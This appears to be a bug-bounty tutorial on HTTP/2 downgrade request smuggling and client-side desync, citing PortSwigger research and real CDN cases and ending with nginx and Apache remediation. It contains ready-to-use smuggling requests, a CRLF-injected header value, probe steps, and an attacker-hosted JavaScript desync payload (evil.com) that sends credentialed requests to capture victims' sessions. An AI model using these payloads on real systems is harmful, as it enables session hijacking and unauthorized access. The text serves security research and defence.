HTTP/2 Request Smuggling: Why H2.CL, H2.TE, and Browser Desync Still Pay
A lot of people still picture it as a 2019-era party trick: tweak Content-Length, maybe sneak in a weird Transfer-Encoding, and hope a proxy somewhere gets confused. Sometimes it works, often it doesn’t, and the whole thing can feel like chasing ghosts.

In 2025 alone, James Kettle's research team at PortSwigger earned over $350,000 in bug bounties, from a single two-week research sprint, exploiting HTTP/2 downgrade smuggling across Akamai (CVE-2025-32094, $9k directly plus 74 separate bounties totaling $221k from affected customers), Cloudflare, and Netlify. These weren't obscure niche apps. These were CDNs serving tens of millions of websites.
The core insight that drives all of it: CDNs claim to speak HTTP/2, but they quietly downgrade every request to HTTP/1.1 before sending it to your backend. That translation step is where the confusion lives , and where you make money.
What actually goes wrong during HTTP/2 downgrading
HTTP/2 is a binary framing protocol. It has its own built-in, unambiguous message length baked into every frame. There is no Content-Length ambiguity. There is no Transfer-Encoding confusion. Length is just... there.
But here's the problem: your backend server is almost certainly running HTTP/1.1. Nginx, Apache, Express, Rails , they all speak HTTP/1.1. So the CDN or load balancer sitting in front has to translate the HTTP/2 request into HTTP/1.1 before forwarding it. And that translation re-introduces the length header problem.

The diagram shows the core problem. The CDN receives clean HTTP/2, translates it to HTTP/1.1, and suddenly the backend has to decide: do I use Content-Length or Transfer-Encoding? Different servers answer that question differently. That's your desync.
H2.CL: smuggling via a Content-Length the frontend ignores
In pure HTTP/2, Content-Length is meaningless , the frame length IS the message length. But many CDNs pass Content-Length through to the backend unchanged. If the CDN ignores your Content-Length (trusting the H2 frame length instead) but the backend honours it, you have H2.CL.
The Netflix vulnerability that paid $20,000 worked exactly like this. Netflix ran through a Zuul proxy that forwarded Content-Length to a Netty backend. Netty trusted it.
HTTP/2 request (sent to CDN):
:method POST
:path /
:authority target.com
content-length: 0
GET /admin HTTP/1.1
Host: target.com
X: x
What happens here: the CDN sees an HTTP/2 frame with length 50 bytes (the full request including the smuggled prefix). It downgrades and sends the backend a request with Content-Length: 0. The backend thinks the POST body is empty , so the trailing bytes (GET /admin...) are left sitting on the shared TCP connection, poisoning the next victim's request queue.
Here's how you'd set this up in Burp Suite Repeater (make sure "Update Content-Length" is off):
POST / HTTP/2
Host: target.com
Content-Length: 0
GET /admin HTTP/1.1
Host: target.com
X: ignore-me
If the backend processes the GET /admin prefix and a subsequent legitimate user request comes in, their request gets appended after your X: ignore-me header , effectively sending their cookies and session tokens to the admin endpoint in a request context you partially control.
H2.TE: the CRLF injection that browsers can't send
HTTP/1.1 uses \r\n to separate headers. That's why you can't inject newlines into HTTP/1.1 header values , it would break the protocol framing. But HTTP/2 is binary. Headers are length-prefixed, not newline-delimited. So a transfer-encoding header containing \r\nchunked is perfectly valid to HTTP/2.
The RFC says any server receiving such a header must reject it as malformed. Many don't.
This is how H2.TE works: you inject a \r\n into a header value that survives through the CDN and is interpreted as a new header line by the HTTP/1.1 backend:
HTTP/2 request:
:method POST
:path /
foo: bar\r\ntransfer-encoding: chunked
[chunked body with smuggled prefix]
The CDN forwards foo: bar and what it thinks is a harmless continuation. The backend parses it as two headers: foo: bar and transfer-encoding: chunked. Now the backend thinks this is a chunked request , and everything after the terminating 0\r\n\r\n chunk is treated as the start of the next request.
Netlify had this exact vulnerability, affecting Firefox's start page at start.mozilla.org and every other site on their platform. Kettle's scanner caught it automatically. The root cause was that Netlify's CDN wasn't validating header field values for illegal characters before downgrading.
In Burp, to inject CRLF into an HTTP/2 header value, you need to use the Inspector panel (not Repeater's text view). Right-click on the header → Inspector → manually paste the raw bytes including \r\n.
CL.0 and H2.0: when you don't even need obfuscation
This one surprised everyone , including the researcher who found it. You don't always need malformed or obfuscated headers to trigger a desync. Sometimes, a perfectly normal, RFC-compliant request is enough.
CL.0 occurs when a backend silently ignores the Content-Length header for certain request types , usually static resource paths, server-level redirects, or endpoints that don't expect a body. The frontend still uses Content-Length to determine where the request ends. The backend ignores it and treats everything after the headers as the start of the next request.
Amazon.com had this. Requests to /b/ (their browse endpoint) ignored Content-Length. Kettle confirmed it by storing live users' complete requests , including auth tokens , in his own shopping list:
POST /b/ HTTP/1.1
Host: www.amazon.com
Content-Length: 31
GET /account HTTP/1.1
X: x
H2.0 is the same thing but via HTTP/2 downgrade. AWS ALB was vulnerable to a variant where omitting Content-Length entirely (which is valid in HTTP/2 since the frame has its own length) caused the backend to become confused, because it always expected a Content-Length to be present after downgrading.

Browser-driven desync: no malformed requests needed
Most server-side desyncs require you to send malformed or obfuscated requests that a browser would never generate. That limits you to attacking the front-end to back-end connection. But CL.0 desyncs can sometimes be triggered with a completely valid HTTP/1.1 request, which means a browser can deliver the attack.
A client-side desync (CSD) turns the victim's browser into the attack delivery platform:
The JavaScript payload that achieves this is deceptively simple:
// Attacker-hosted JavaScript (evil.com/exploit.js)
// Victim's browser runs this when they visit evil.com
fetch('<https://target.com/static/resource>', {
method: 'POST',
body: 'GET /account HTTP/1.1\r\nHost: target.com\r\nX-Ignore: x',
mode: 'no-cors',
credentials: 'include'
}).then(() => {
// Second request , gets prepended with our smuggled prefix
fetch('<https://target.com/>', {
mode: 'no-cors',
credentials: 'include'
});
});
The key distinction from classic smuggling: the victim's browser is poisoning its own connection to the target. This works on single-server websites with no front-end/back-end architecture, an attack surface that was previously unreachable.
How to find these in the wild
The practical workflow starts with installing the Burp extension HTTP Request Smuggler (by PortSwigger). It automates the timing-based detection that would take you hours to do manually.
Burp → Extender → BApp Store → HTTP Request Smuggler → Install

Once installed:
# 1. Send a request to Burp Repeater
# Right-click the target in the site map → Scan for request smuggling
# 2. For manual H2.CL testing , CRITICAL setup:
# In Repeater: Uncheck "Update Content-Length"
# Enable "Allow HTTP/2 ALPN override" if target is HTTP/2
# In Headers tab: add content-length header manually with mismatched value
# 3. Probe for CL.0 manually on likely endpoints:
# Endpoints to try: static files (/robots.txt, /favicon.ico, /sitemap.xml)
# Server-level redirects (HTTP → HTTPS)
# Error pages (trigger a 404 or 500)
POST /robots.txt HTTP/1.1
Host: target.com
Content-Length: 41
GET /hopefully404 HTTP/1.1
X: x
If you get an immediate response and the second request returns 404 (confirming it was processed), you have CL.0.
For H2.TE CRLF injection detection:
# In Burp HTTP/2 request, use Inspector to add header:
Name: foo
Value: bar\\r\\ntransfer-encoding: chunked
# Then watch for timeout or behavioral difference on back-end
# A timeout on the chunked body read confirms TE was injected
If the probe request hangs for 10+ seconds (server timeout), that's almost always a positive signal. If it responds immediately, the server correctly parsed the length and rejected your probe.
# Quick CDN fingerprinting before testing
curl -sI <https://target.com> | grep -E 'server:|via:|x-powered-by:|cf-ray:|x-amz|x-cache'
# cf-ray → Cloudflare (upstream HTTP/1)
# x-amz-cf-id → AWS CloudFront (upstream HTTP/1, known H2.0 issues)
# x-cache → likely Varnish/Fastly
Remediation
The real fix is switching to end-to-end HTTP/2 between your CDN and backend. Every attack in this article exists because of the HTTP/1.1 downgrade step. If there's no downgrade, there's no length ambiguity. PortSwigger confirmed this works on HAProxy, F5 Big-IP, and Google Cloud. Unfortunately, nginx, Akamai, CloudFront, and Fastly don't yet support upstream HTTP/2 , which is why this attack class isn't going away anytime soon.
Until end-to-end H2 is an option:
# nginx: reject ambiguous requests at the edge
# Reject requests with both CL and TE
if ($http_content_length != "" and $http_transfer_encoding != "") {
return 400;
}
# Explicitly disable keepalive to limit poisoning window
keepalive_timeout 0;
# Normalize headers , strip TE before forwarding
proxy_set_header Transfer-Encoding "";
# Apache: reject header obfuscation attempts
RequestHeader unset Transfer-Encoding
LimitRequestBody 10485760
# Enable strict HTTP compliance
HttpProtocolOptions Strict
At the backend level: reject ambiguous requests outright and close the connection. Don't just strip the offending header and continue, the connection is already in an unknown state.
References
- HTTP/1.1 Must Die: The Desync Endgame , James Kettle, PortSwigger Research (2025), the 2025 paper introducing chunk extensions, parser-discrepancy detection, and the $350k research sprint
- HTTP/2: The Sequel is Always Worse , James Kettle, PortSwigger Research, foundational H2.CL and H2.TE research with Netflix ($20k) and AWS ALB cases
- Browser-Powered Desync Attacks , James Kettle, PortSwigger Research, CL.0, client-side desync, Amazon.com case study
- Request Smuggling and HTTP/2 Downgrading: Exploit Walkthrough , Outpost24, H2.TE via CRLF injection, step-by-step with real assessment findings
- Cloudflare Fixed an HTTP/2 Smuggling Vulnerability , Wallarm, the
transfer-encoding : chunked(space before colon) Cloudflare bypass - HTTP Request Smuggling in 2025 , SquidSec , important context on distinguishing real desyncs from HTTP pipelining false positives
- PortSwigger Web Security Academy , HTTP/2 Request Smuggling Labs, best hands-on labs available, free